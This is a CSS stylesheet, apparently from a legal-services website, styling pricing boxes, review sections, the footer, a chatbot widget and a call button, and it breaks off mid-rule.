pointer;pointer-events: auto;}@media screen and (max-width: 767px) and (min-width:360px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.gc-footer2 p {padding-top: 0;padding-bottom: 8px;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 33px;float: left;height: 0px;margin-right: -19px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 359px) and (min-width:300px) {.pricing_box input[type='radio']:checked:after {top: 11px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 100%;text-align: center;border-top: 25px solid #bce4ee;position: relative;margin-top: 20px;}.mutul_consent_form {padding: 30px 25px 30px 25px;}.mutul_resp_radio {display: block !important;}.mutul_resp_radio {position: fixed;background: #417d7f;width: 100%;bottom: 0;z-index: 9;padding-top: 5px !important;}.pricing_box p {font-size: 30px !important;font-weight: 600 !important;}.pricing_box p span {font-size: 14px;font-weight: 400;}.pricing_box input {width: 0px;margin-left: 13px;float: left;height: 0px;margin-right: 22px;box-shadow: none !important;}.mutul_resp_radio button {width: 18%;margin-left: 10px;background: #fff !important;color: #417d7f !important;border: 0;padding: 3px;margin-bottom: 13px;}.mutul_resp_radio input.form-control {float: left;padding: 0;width: 15px;height: 15px;margin-right: 5px;}.mutul_resp_radio .mrl12 {margin-left: 12px !important;}.mutul_resp_radio .form-group p {margin: 0;font-size: 12px !important;color: #fff;}.mutul_resp_radio .form-group {width: 36%;float: left;padding: 0;margin: 0;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}#mutual_consent_form .modal-content {width: 100%;margin-left: auto;margin-right: auto;display: block;top: 10px;padding: 10px 5px;}}@media screen and (max-width: 991px) and (min-width:768px) {.pricing_box input[type='radio']:checked:after {top: 1px;}.mutul_right {background: #f4f8f9;box-shadow: 0px 0px 1px 1px #c1c1c1;display: inline-block;width: 315px;text-align: center;border-top: 25px solid #bce4ee;position: fixed;margin-top: -81px;right: 8px;}.pricing_box input {width: 0px !important;margin-left: 44px !important;float: left;height: 0px !important;margin-right: -60px;box-shadow: none !important;}.mutul_consent_form {padding: 12px 5px 30px 15px;}.mutul_box h3 {padding: 10px 20px 10px 20px;font-size: 18px !important;}.mutul_box ul {padding: 10px 15px 20px 40px;}.mutul_box ul li {padding: 8px 0px;font-size: 14px;}.mutul_circle p {font-size: 14px !important;}.mutul_circle {width: 50%;padding-top: 20px;float: left;}.mutul_box .panel-title a {padding: 9px 50px 9px 20px;font-size: 14px;}.mutul_box .panel {margin-bottom: 5px;}.mutul_box {background: #f4f8f9;margin-top: 30px;box-shadow: 0px 0px 7px 1px #c1c1c1;display: inline-block;width: 100%;}.mutul_box h3 span {font-size: 11px;}.mutul_box .customer_review {margin: 20px 15px 30px 15px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 28%;}.mutul_box .customer_review h5 {font-size: 16px !important;font-weight: 600 !important;font-style: italic;line-height: 20px !important;color: #333;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.view_review a {color: #15b4a3;font-size: 14px;font-weight: 700;}.customer_review_box .lawyer_box .star_rating {padding: 0px 0px 10px 0px;text-align: right;}.customer_review_box .lawyer_box {width: 100%;padding: 16px 5px 5px 5px !important;}.customer_review_box .lawyer_test p {background: #cbebe9;text-align: center;width: 55px;height: 55px;border-radius: 50px;line-height: 55px !important;font-size: 24px !important;font-weight: 700 !important;color: #85cbcb;box-shadow: 0px 0px 7px -2px;}.customer_review_box .lawyer_profile h5 {font-size: 18px !important;font-weight: 700 !important;margin: 0;}.mutul_consent_form p {font-size: 13px !important;}.pricing_box h4 {font-size: 24px !important;font-weight: 600 !important;margin: 0;margin-bottom: -5px;color: #333 !important;}.mutul_btn a {background: #035050;color: #fff;width: 100%;padding: 5px 0px;border-radius: 100px;font-size: 12px;}}@media screen and (min-width: 992px) and (max-width:1199px) {.mutul_right {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 371px;text-align: center;border-top: 20px solid #bce4ee;position: fixed;margin-top: -40px;}.mutul_consent_form {padding: 11px 30px 20px 30px;}.mutul_box {background: #f4f8f9;margin-top: 35px;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;width: 100%;}}@media(max-width:767px) {div#mutul_button .form-group {margin-top: 4px;}div#mutul_button input.time_mob {width: 13px;float: left;margin-right: 6px;}}.consultation_work img {width: 100%;}.consultation_work .col-md-3 {padding: 0;}.consultation_work .lawyer_profile {padding-top: 55px;}.consultation_work .lawyer_profile p {font-weight: 500 !important;font-size: 16px !important;}.consultation_work .lawyer_profile h5 {font-size: 22px !important;font-weight: 700 !important;margin: 0;}.section_pad {padding: 40px 0px;}.title_heading {font-size: 28px !important;padding-bottom: 20px;font-weight: 600 !important;margin: 0;font-family: 'Montserrat', sans-serif !important;}section.home_legel_consultation .legel_consult_box {background: #f4f8f9;box-shadow: 4px 4px 3px 2px #c1c1c1;display: inline-block;text-align: center;border-top: 20px solid #bce4ee;padding: 40px 20px 50px 20px;margin-bottom: 30px;}.legel_consult_box .legel_heading h4 {font-size: 18px !important;color: #333;font-weight: 700 !important;margin: 0;padding-bottom: 5px;padding-top: 2px;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box .legal_price img {width: 35px;object-fit: cover;}.legel_consult_box .legal_price p {font-size: 42px !important;font-weight: 500 !important;cursor: pointer;pointer-events: auto;padding: 0;margin: 0;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box img {width: 40px;}.legel_consult_box p {padding-top: 10px;color: #333 !important;font-size: 14px !important;font-family: 'Montserrat', sans-serif !important;}.legel_consult_box a {background: #035050;color: #fff;padding: 9px 25px;border-radius: 100px;text-decoration: none;font-family: 'Montserrat', sans-serif !important;cursor: pointer;margin-top: 20px;display: inline-block;}.legel_consult_box ul {margin: 0;padding: 0;font-stretch: condensed;}.legel_consult_box ul li {list-style: none;padding: 20px 30px 0px 30px;line-height: 26px;font-family: 'Montserrat', sans-serif !important;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}.work_consultation_boxex img {width: 100%;border-radius: 5px;}.work_heading h4 {font-weight: 700 !important;font-size: 20px !important;font-family: 'Montserrat', sans-serif !important;}.work_heading {padding-top: 20px;}section.work_consultation {background: #f4f4f4;}.featured_services .legel_consult_box {background: #d0ebe8;padding: 20px 0px 40px 0px;border-radius: 10px;}.featured_services .legel_consult_box ul li {padding: 20px 30px 0px 30px;}.featured_services .col-md-4:nth-child(3) .legel_consult_box {background: #bce4ee;}.featured_services .col-md-4:nth-child(4) .legel_consult_box {background: #15b4a3;}.view_services {padding: 0;text-align: center;margin-top: 25px;}.view_services a {color: #15b4a3;font-size: 20px;font-weight: 700;font-family: 'Montserrat', sans-serif !important;}.customer_section {background: #f4f4f4;font-family: 'Montserrat', sans-serif !important;}section.counter_section {background: #014646;color: #fff;padding: 50px 0px 60px 0px;}section.blog_section {font-family: 'Montserrat', sans-serif !important;}.counter_box {text-align: center;background: #fff;color: #000;height: 136px;line-height: 136px;width: 136px;margin-left: auto;margin-right: auto;display: block;border-radius: 131px;box-shadow: 0px 0px 9px 4px #0000004a inset;z-index: 0;position: relative;}.counter_box p {font-size: 14px !important;font-weight: bold !important;line-height: 17px !important;font-family: 'Montserrat', sans-serif !important;}.counter_box p.number {font-size: 30px !important;font-weight: 600 !important;padding-top: 25px;padding-bottom: 0;margin-bottom: 0;line-height: 44px !important;}.counter_box:after {content: "";position: absolute;width: 173px;height: 86px;border-bottom-left-radius: 140px;border-bottom-right-radius: 140px;border-bottom: 0;left: -19px;bottom: -18px;border: 19px solid #cee9e6;border-top: 0px;}.counter_box.sec_icn {padding-top: 15px;}.first_icn i {position: absolute;top: 41px;right: 16px;font-size: 18px !important;}.sec_icn i {position: absolute;top: 54px;right: 36px;font-size: 18px !important;}.thir_icn i {position: absolute;top: 39px;right: 33px;font-size: 18px !important;}.col-md-3:nth-child(2) .counter_box:after {content: "";position: absolute;border: 19px solid #13a394;border-top: 0px;}.col-md-3:nth-child(3) .counter_box:after {content: "";position: absolute;border: 19px solid #8eacb4;border-top: 0px;}.col-md-3:nth-child(4) .counter_box:after {content: "";position: absolute;border: 19px solid #b9b097;border-top: 0px;}.home_banner .carousel-inner {height: 530px;}.home_banner .carousel-inner .item {padding: 25px 0px;height: 530px;}.home_banner .content-box {background: transparent !important;color: #fff;padding-top: 110px !important;padding: 45px;box-shadow: none;text-align: left;padding-bottom: 0 !important;padding-left: 0px !important;}.home_banner .grey-text {color: #fff;font-weight: 600 !important;text-transform: capitalize !important;font-size: 34px !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box p {margin-bottom: 30px;line-height: 27px !important;font-size: 18px !important;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.home_banner .content-box a {font-weight: 700;border: 1px solid #fff;padding: 8px 30px 9px 30px !important;border-radius: 50px;font-size: 12px !important;color: #417d7f !important;background: #ffffff;font-family: 'Montserrat', sans-serif !important;}.trusted_lawyer {position: absolute;margin-top: -150px;color: #fff;padding: 0px;}.trusted_box img {width: 60px;padding-bottom: 6px;}.trusted_box p {font-size: 13px !important;line-height: 18px !important;color: #ccc;font-family: 'Montserrat', sans-serif !important;}.top_menu {background: #045252 !important;}.top_menu .navbar-default .navbar-nav>li>a {color: #fff !important;}.main_topbar {background: #032c2c !important;}.home_banner .prev-arrow {bottom: 60% !important;}.home_banner .next-arrow {position: absolute;bottom: 60% !important;}.find_lwer_sec img {width: 100%;}.customer_section .customer_review {margin: 20px 0px 30px 25px;background-image: url(https://cdn.lawtendo.com/assets/images/quote_imgt.png);background-size: 40%;background-repeat: no-repeat;display: inline-block;}.customer_section .customer_review h5 {font-size: 20px !important;font-weight: 700 !important;line-height: 25px !important;color: #333;padding-top: 10px;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile img {width: 44px !important;border-radius: 50px;height: 44px;}.customer_section .review_profile h4 {font-size: 20px !important;font-weight: 700 !important;padding: 0px 0px 5px 25px;margin: 0;font-family: 'Montserrat', sans-serif !important;}.customer_section .review_profile span {padding-left: 25px;}.customer_section .owl-carousel {z-index: 0;}.customer_section .customer_review_box {display: inline-block;border-bottom: 0px solid #ccc;width: 100%;}.customer_section .owl-theme .owl-nav {margin-top: 10px;display: none !important;}.footer_bottom {background: #032c2c;padding: 40px 0px;color: #ebebeb;font-family: 'Montserrat', sans-serif !important;z-index: 0;position: relative;}.footer_colum:nth-child(1) {width: 24%;float: left;}.footer_colum:nth-child(2) {width: 20%;float: left;}.footer_colum:nth-child(3) {float: left;width: 18%;}.footer_colum:nth-child(4) {float: left;width: 21%;}.footer_colum:nth-child(5) {width: 17%;float: left;}.footer_colum ul {padding: 0;margin: 0;}.footer_colum ul li a {color: #ebebeb;font-size: 13px !important;line-height: 24px;font-family: 'Montserrat', sans-serif !important;}.footer_colum ul li {list-style: none;}.footer_colum h5 {color: #b9b097;font-weight: 700 !important;font-size: 13px !important;}.footer_colum .socail_icon li {float: left;margin-right: 8px;}.footer_colum .socail_icon li a i {font-size: 24px;}section.mutul_divorce_section {margin-bottom: 50px;}.footer_colum p {font-size: 13px !important;padding-top: 15px;padding-bottom: 15px;}.footer_copyright {background: #000;color: #fff;padding: 10px 0px;position: relative;z-index: 0;}.footer_copyright .footer_left {width: 40%;float: left;}.footer_copyright .footer_left ul li {list-style: none;float: left;font-family: 'Montserrat', sans-serif !important;line-height: 61px;}.footer_copyright .footer_left a {padding-right: 45px;color: #fff;}.footer_copyright .footer_center {width: 20%;float: left;}.footer_center img {width: 160px;margin-left: auto;margin-right: auto;display: block;}.footer_copyright .footer_right {width: 40%;float: left;}.footer_copyright .footer_right ul li {list-style: none;float: left;line-height: 60px;}.footer_copyright .footer_right li a {color: #fff;padding-left: 40px;font-family: 'Montserrat', sans-serif !important;}.gapping_bt {margin-top: -8px;}.footer_copyright .footer_left ul {padding: 0;margin: 0;}.footer_copyright .footer_right ul {float: right;margin: 0;padding: 0;}.find_lwer_sec select {width: 100%;margin-bottom: 20px;border-radius: 3px;padding-left: 10px;padding-right: 10px;font-size: 12px;}.find_lwer_sec {background: #014343 !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-btn {font-weight: 600;border: 1px solid #333;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 13px;color: #fff !important;background: #000;text-transform: uppercase;width: 100%;height: 37px;line-height: 27px;margin-top: 20px !important;}.find_lwer_sec h2.white-heading {font-size: 24px !important;color: #fff !important;font-family: 'Montserrat', sans-serif !important;}.find_lwer_sec .gc-filter-bay {padding-top: 30px !important;padding-bottom: 0 !important;}.customer_section h3 {font-size: 26px !important;line-height: 37px;text-align: left;font-weight: 700 !important;padding-top: 50px;font-family: 'Montserrat', sans-serif !important;}.home_legel_consultation .col-md-4:nth-child(3) .legel_consult_box {border-top: 20px solid #b1c4c4;}.home_legel_consultation .col-md-4:nth-child(4) .legel_consult_box {border-top: 20px solid #15b4a3;}.home_legel_consultation .col-md-4:nth-child(5) .legel_consult_box {border-top: 20px solid #dfd5b7;}.home_legel_consultation .col-md-4:nth-child(6) .legel_consult_box {border-top: 20px solid #d0ebe8;}.home_legel_consultation .col-md-4:nth-child(7) .legel_consult_box {border-top: 20px solid #bea65e;}.rewiew_box h5 {padding: 0;margin: 0;font-weight: 800 !important;padding-top: 4px;font-family: 'Montserrat', sans-serif !important;margin-bottom: -7px !important;}.rewiew_box {position: absolute;right: 40;top: 0;background-image: url(https://cdn.lawtendo.com/assets/images/review_bgimg.png);width: 60px;height: 59px;}.rewiew_box span {font-size: 9px;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.home_banner .carousel-inner>.item>img {position: absolute;top: 0;left: 0;min-width: 100%;height: 530px !important;}section.work_consultation p {font-family: 'Montserrat', sans-serif !important;}.legal_areas .lawyer_test img {width: auto;text-align: center;}.legal_areas .lawyer_test {display: block;text-align: center;margin-bottom: 20px;}.trusted_box img {width: 60px !important;margin-left: auto;margin-right: auto;display: block;}#constant_form .call_backleft {background: url(https://cdn.lawtendo.com/assets/images/callback_bg.png);background-repeat: no-repeat;background-size: cover;height: 523px;text-align: left;padding: 30px 60px !important;color: #fff;border: 10px solid #008487;border-right: 0 !important;}#constant_form .talk_main {padding: 0px !important;}#constant_form .talk_main .col-md-6 {padding: 0;}#constant_form .modal-header .close {margin-top: -2px;position: absolute;right: -11px;background: #00adb0;z-index: 99;height: 20px;border-radius: 50px;width: 20px;top: -7px;font-size: 18px;}#constant_form .modal-header {padding: 0 !important;border-bottom: 0px solid #e5e5e5 !important;}#constant_form .talk_main h3 {font-size: 28px !important;font-weight: 600 !important;padding-top: 40px !important;}#constant_form .talk_main h4 {font-size: 26px !important;font-weight: 600 !important;margin-left: 0 !important;line-height: 34px !important;padding-top: 25px;}#constant_form .modal-dialog {margin: 60px auto !important;}#constant_form .btn-submit {background: linear-gradient( 167deg , rgba(34,193,195,1) 0%, rgb(0 107 110) 100%);border-radius: 50px;margin-bottom: 15px;}.under_li {color: #fff;padding-top: 2px;}#constant_form p {color: #053b3c;text-align: left;}.lawyer_test img {width: 70px;height: 70px;object-fit: cover;border-radius: 50%;}.mutul_circle img {width: 45px;}.trusted_box {width: 25%;float: left;}.legal_areas .lawyer_test img {width: 70px !important;height: 70px;object-fit: cover;border-radius: initial;}.consultation_work .lawyer_test img {width: 100%;height: auto;object-fit: cover;border-radius: initial;}.blog_section .work_consultation_boxex img {width: 100%;border-radius: 5px;height: 228px;object-fit: cover;}.legal_advice .find-lawyer-form span.form-control-wrap input.form-control {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice .get_lds_form button.btn.btn-primary {background: #045252 !important;color: #fff;border: 0 !important;}.legal_advice input::placeholder {color: #333 !important;}.legal_advice input.form-control {color: #333 !important;}.legal_advice h3.form-text {text-transform: uppercase;color: #045252 !important;font-size: 20px !important;font-weight: 600 !important;font-family: 'Montserrat', sans-serif !important;}.legal_advice h3.form-text {color: #333;}.legal_advice form#lds_form_temp span.select2-selection.select2-selection--single {border-bottom: none;padding: 0px 35px;border-radius: 5px;box-shadow: 0px 0px 0px 2px #555;}.legal_advice form#lds_form_temp .select2-selection__rendered {color: #333!important;line-height: 25px !important;}.legal_advice i.fa {position: absolute;color: #fff;padding-top: 10px;padding-left: 15px;font-size: 15px;}.legal_advice .otp_box input.form-control {padding-left: 20px !important;}.legal_advice .new_mobile input.form-control {padding-left: 20px !important;}.legal_advice .form-control {height: 30px !important;}.legal_advice input.form-control {margin-bottom: 8px !important;}@media (max-width: 480px) {div#cross_icon {background: #417d7f !important;position: fixed;top: 5px;padding: 0 10px;border-radius: 15px 0px 0px 15px;right: 0;z-index: 999999999;}div#cross_icon img {width: 30px;height: 30px;cursor: pointer;border-radius: 5px;}.vertical-align {width: 100% !important;right: 0 !important;top: 0px;}.vertical-alignc {width: 100% !important;right: 0 !important;top: 0px;}}.typing_loader {width: 6px;height: 6px;border-radius: 50%;-webkit-animation: typing 1s linear infinite alternate;-moz-animation: typing 1s linear infinite alternate;-ms-animation: typing 1s linear infinite alternate;animation: typing 1s linear infinite alternate;position: relative;left: -12px;margin: 7px 15px 6px;}.to .typing_loader {animation: typing-black 1s linear infinite alternate;}@-webkit-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@-moz-keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}@keyframes typing-black {0% {background-color: rgba(74, 74, 74, 1);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 0.4), 24px 0px 0px 0px rgba(74, 74, 74, 0.2);}50% {background-color: rgba(74, 74, 74, 0.4);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74, 1), 24px 0px 0px 0px rgba(74, 74, 74,0.4);}100% {background-color: rgba(74, 74, 74, 0.2);box-shadow: 12px 0px 0px 0px rgba(74, 74, 74,0.4), 24px 0px 0px 0px rgba(74, 74, 74,1);}}@keyframes typing {0% {background-color: rgba(255,255,255, 1);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,0.2);}50% {background-color: rgba(255,255,255, 0.4);box-shadow: 12px 0px 0px 0px rgba(255,255,255,1), 24px 0px 0px 0px rgba(255,255,255,0.4);}100% {background-color: rgba(255,255,255, 0.2);box-shadow: 12px 0px 0px 0px rgba(255,255,255,0.4), 24px 0px 0px 0px rgba(255,255,255,1);}}form.convFormDynamic {margin: 10px 0px 0px 0px;padding: 0 !important;position: relative;box-shadow: 0 0 5px 5px rgba(222, 222, 222, 0.4);}form.convFormDynamic textarea.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}form.convFormDynamic input.userInputDynamic {border: none;padding: 7px 10px;outline: none;float: left;width: calc(100% - 70px);line-height: 1.3em;min-height: 1.7em;max-height: 10rem;display: block;max-width: 88%;margin-right: 2.5%;}div.conv-form-wrapper div#messages {max-height: 425px;height: auto !important;overflow-y: scroll;}div.conv-form-wrapper div#messages:after {content: '';display: table;clear: both;}div.conv-form-wrapper {position: relative;}div.conv-form-wrapper div.wrapper-messages {position: relative;height: 500px;max-height: 520px;overflow-y: scroll;transition: margin 0.1s;}div.conv-form-wrapper:before {content: '';position: absolute;width: 100%;display: block;height: 30px;top: 0;left: 0;z-index: 2;}div.conv-form-wrapper div.wrapper-messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar, div.conv-form-wrapper div.options::-webkit-scrollbar {width: 0px;height: 0px;background: transparent;}input[type="text"].userInputDynamic.error {color: #ac0000 !important;}input[type="text"].userInputDynamic {border-radius: 3px;margin: 7px 10px;}textarea.userInputDynamic.error {color: #ac0000 !important;}textarea.userInputDynamic {border-radius: 3px;margin: 7px 10px;}div.conv-form-wrapper div#messages {transition: bottom 0.15s, padding-bottom 0.15s;position: relative;bottom: 0;height: auto !important;width: 100%;padding-bottom: 20px;}div.conv-form-wrapper div.options {word-wrap: normal;white-space: nowrap;overflow-x: scroll;position: absolute;bottom: 100%;width: 100%;max-height: 230px;transform: translateY(-5px);text-align: center;padding: 5px 15px;}div.conv-form-wrapper div.options:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.options div.option {padding: 7px 12px;border: 1px solid rgb(112, 157, 159);display: inline-block;margin: 5px 0;background: #417d7f;color: #ffffff;cursor: pointer;border-radius: 20px;width: 100%;float: left;}div.conv-form-wrapper div.message {animation: slideTop 0.15s ease;}div.conv-form-wrapper div.message:after {content: '';display: table;clear: both;}div.conv-form-wrapper div.message.ready {animation: bounceIn 0.2s ease;transform-origin: 0 0 0;}div.conv-form-wrapper div#messages div.message {border-radius: 20px;padding: 12px 22px;color: #333;display: inline-block;padding: 10px 15px 8px;border-radius: 20px;margin-bottom: 5px;float: right;clear: both;max-width: 82%;word-wrap: break-word;}div.conv-form-wrapper div#messages div.message.to {background: #efefef;color: #6f6f6f;float: left;border-top-left-radius: 0;}div.conv-form-wrapper div#messages div.message.from {background: #417d7f;color: #fff;border-top-right-radius: 0;}.message.to+.message.from, .message.from+.message.to {margin-top: 15px;}@keyframes slideTop {0% {margin-bottom: -25px;}100% {margin-bottom: 0;}}@keyframes bounceIn {0% {transform: scale(0.75, 0.75);}100% {transform: scale(1.0, 1.0);}}div.conv-form-wrapper div.options div.option.selected {background: #417d7f;color: #fff;}div.conv-form-wrapper div.options div.option.selected:hover {background: #069c7f;}form.convFormDynamic button.submit {padding: 3px 0px 3px 3px;border: none;float: left;margin: 5px;color: #417d7f;cursor: pointer;border-radius: 8px;width: 36px;height: 35px;position: relative;top: 3px;margin-top: 4px;background: #fff;outline: none !important;}form.convFormDynamic button.submit:hover {background: #417d7f;color: #fff;}button.submit.glow {box-shadow: 0 0 10px 5px rgba(6, 197, 166, 0.4);}.no-border {border: none !important;}.dragscroll {cursor: grab;}div.conv-form-wrapper div#messages::-webkit-scrollbar, div#feed ul::-webkit-scrollbar {width: 0px;background: transparent;}span.clear {display: block;clear: both;}.spinLoader, .spinLoader:before, .spinLoader:after {background: #417d7f !important;-webkit-animation: spinLoaderChat 1s infinite ease-in-out;animation: spinLoaderChat 1s infinite ease-in-out;width: 1em;height: 4em;}.spinLoader {color: #417d7f !important;text-indent: -9999em;margin: 50% auto;position: relative;-webkit-transform: translateZ(0);-ms-transform: translateZ(0);transform: translateZ(0);-webkit-animation-delay: -0.16s;animation-delay: -0.16s;}.spinLoader:before, .spinLoader:after {position: absolute;top: 0;content: '';}.spinLoader:before {left: -1.5em;-webkit-animation-delay: -0.32s;animation-delay: -0.32s;}.spinLoader:after {left: 1.5em;}@-webkit-keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}@keyframes spinLoaderChat {0%, 80%, 100% {box-shadow: 0 0;height: 4em;}40% {box-shadow: 0 -2em;height: 5em;}}div#chat_button img {width: 65px;height: 65px;cursor: pointer;border-radius: 5px;background: #417d7f !important;}div#chat_button {background: #417d7f !important;position: fixed;bottom: 1%;border-radius: 5px;right: 20px;z-index: 999;}.vertical-align {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;}.card {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}.vertical-alignc {position: fixed;bottom: 1%;right: 90px;width: 400px;z-index: 999999999;display: none;}.cardc {background: #fff;box-shadow: 13px 13px 28px 2px rgba(0, 0, 0, 0.035);padding: 10px;border-radius: 5px;border: 2px solid #417d7f !important;}#chatbot-overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.6);z-index: 10000;}.dragscroll::-webkit-scrollbar {width: 4px;height: 4px;}.dragscroll::-webkit-scrollbar-thumb {background-color: #417d7f;border-radius: 30px;}.dragscroll::-webkit-scrollbar-track {background: #417d7f;}.chatbot-message {float: left;margin: 12px;padding: 12px 15px;width: 176px;text-align: center;font-size: 14px;cursor: pointer;background-color: #fff;-webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);box-shadow: 0 2px 8px 0 rgba(0,0,0,.3);-moz-box-sizing: border-box;color: #8c8c8c;border-radius: 5px;bottom: -1%;position: fixed;right: 85px;line-height: 20px;color: #555;font-weight: 400;word-wrap: break-word;z-index: 999;}.chatbot-message .chatbot-message-tick {content: "";width: 1px;height: 1px;position: absolute;bottom: 14px;border-top: 6px solid transparent;border-bottom: 6px solid transparent;right: -7px;border-left: 7px solid #fff;}@media(max-width:767px) {.chatbot-message {display: none !important;}}

.calltoaction_right_desk {
    position: fixed;
    bottom: 3%;
    right: 26px;
    z-index: 999;
}
.talktoexpert {
    display: none;
}
.callbutton {
    position: relative !important;
}
.callbutton {
    width: 60px;
    height: 60px;
    background: #a6a6a6;
    text-align: center;
    border-radius: 50px;
    line-height: 60px;
